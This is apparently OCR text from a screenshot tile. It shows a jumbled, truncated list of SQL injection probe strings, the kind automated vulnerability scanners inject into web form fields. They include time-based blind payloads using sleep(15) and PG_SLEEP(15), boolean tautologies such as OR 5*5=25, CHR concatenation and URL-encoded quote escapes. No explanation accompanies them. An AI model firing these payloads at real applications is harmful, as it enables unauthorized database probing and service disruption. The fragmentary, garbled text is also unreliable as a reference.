
'yzQu5Dfb'='
--
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
1-1) OR 953
"PeIbX2ri"="
(SELECT 95
PG_SLEEP(15
or
@@6tJKP
-1" OR 5*5=26 or
1-1)) OR 70
"EnG2vPAW"="
(SELECT 70
PG_SLEEP(15
R(99)||CHR(99)||CHR(99),15)
R(if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=26 or
@@ZQ72G
-1" OR 5*5=2
'A035DPLC'='
"xA63RCsc"=
SELECT
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=2
'sc2r1auf'='
'PmztS1gS'=
--
or
1-1) OR 35=(SELECT
1*if(now()=sysdate(),sleep(15),0)
Bangladesh
35 FROM
%2527%2522\
PG_SLEEP(15))--
-1' OR 5*5=25 or
1????%2527%
'A035DPLC'='
SELECT
-1' OR 5*5=26 or
-1' OR 5*5=25 or
@@pMJz9
'yzQu5Dfb'='
'sc2r1auf'='
--
1-1)) OR 893=
-1" OR 5*5=25 or
1-1) OR 612
(SELECT 893 FROM
"kbrDEBVL"="
(SELECT 61
PG_SLEEP(15))--
PG_SLEEP(15